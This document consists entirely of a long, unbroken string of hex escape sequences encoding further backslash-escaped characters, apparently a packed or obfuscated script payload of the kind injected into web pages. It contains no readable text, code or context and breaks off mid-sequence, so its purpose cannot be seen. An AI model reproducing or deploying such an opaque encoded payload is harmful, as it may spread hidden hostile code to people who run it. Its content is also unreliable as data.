\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5